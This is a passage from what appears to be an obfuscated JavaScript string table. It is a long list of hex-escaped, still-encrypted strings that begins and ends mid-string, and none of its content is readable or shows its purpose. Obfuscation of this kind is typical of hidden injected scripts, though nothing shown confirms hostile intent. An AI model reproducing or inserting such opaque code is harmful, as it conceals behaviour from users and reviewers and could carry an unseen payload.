x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\